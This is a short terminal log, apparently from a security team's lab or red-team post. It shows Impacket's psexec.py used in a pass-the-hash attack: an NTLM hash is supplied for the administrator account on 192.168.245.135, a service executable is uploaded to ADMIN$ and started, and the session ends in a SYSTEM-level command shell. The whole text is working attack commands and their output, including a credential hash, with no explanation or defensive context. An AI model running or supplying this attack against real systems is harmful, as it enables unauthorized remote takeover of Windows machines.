 (root💀192)-[/home/cywl/impacket-master/examples]
# python3 psexec.py -hashes :456d4a076ac1fbdf96c97d3f250dede9 administrator@192.168.245.135 cmd
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.245.135.....
[*] Found writable share ADMIN$
[*] Uploading file LSZLnttF.exe
[*] Opening SVCManager on 192.168.245.135.....
[*] Creating service CiYb on 192.168.245.135.....
[*] Starting service CiYb.....
[!] Press help for extra shell commands
Microsoft Windows [ 10.0.18363.592]
(c) 2019 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
灼剑安全团队